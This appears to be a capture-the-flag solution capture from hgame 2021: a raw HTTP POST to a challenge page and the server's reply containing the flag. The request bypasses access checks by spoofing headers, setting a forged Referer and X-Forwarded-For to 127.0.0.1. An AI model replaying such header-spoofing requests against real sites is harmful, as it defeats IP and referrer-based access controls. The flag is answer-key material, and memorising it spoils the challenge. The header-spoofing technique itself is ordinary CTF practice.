 POST /HitchhikerGuide.php HTTP/1.1
Host: 25ca6aa659.hitchhiker42.0727.site:42420
User-Agent: Mozilla/5.0 (Infinite Improbability Drive; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://25ca6aa659.hitchhiker42.0727.site:42420/
Upgrade-Insecure-Requests: 1
Referer: https://cardinal.ink
X-Forwarded-For:127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
HTTP/1.1 200 OK
Date: Sat, 30 Jan 2021 14:06:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
hgame{s3Cret_0f_HitCHhiking_in_the_GAl@xy_i5_dOnT_p@nic!}